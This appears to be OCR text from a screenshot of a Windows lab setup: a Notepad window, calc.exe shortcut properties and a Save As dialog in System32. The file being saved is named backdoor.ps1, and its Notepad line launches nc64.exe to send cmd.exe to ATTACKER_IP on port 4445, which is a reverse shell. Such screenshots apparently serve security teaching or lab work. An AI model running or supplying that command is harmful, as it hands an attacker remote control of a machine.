 Recycle B
Microsof
SQL Server
calc
calc Properties
General Shortcut Security Details Previous Versions
Untitled - Notepad
File Edit Format View Help
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"
C:\Windows\System32\calc.exe
Save As
« Windows › System32
Search System32
Organize New folder
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified Type
0409 9/15/2018 9:07 AM File fol
1033 5/29/2022 12:01 AM File fol
AdvancedInstallers 1/13/2021 9:21 PM File fol
am-et 9/15/2018 7:19 AM File fol
AppLocker 9/15/2018 7:19 AM File fol
appraiser 10/14/2020 3:50 AM File fol
AppV 9/15/2018 9:09 AM File fol
ar-SA 11/13/2019 6:27 AM File fol
BestPractices 9/15/2018 7:19 AM File fol
bg-BG 9/15/2018 9:08 AM File fol
File name: backdoor.ps1
Save as type: Text Documents (*.txt)
Hide Folders Encoding: ANSI Save Cancel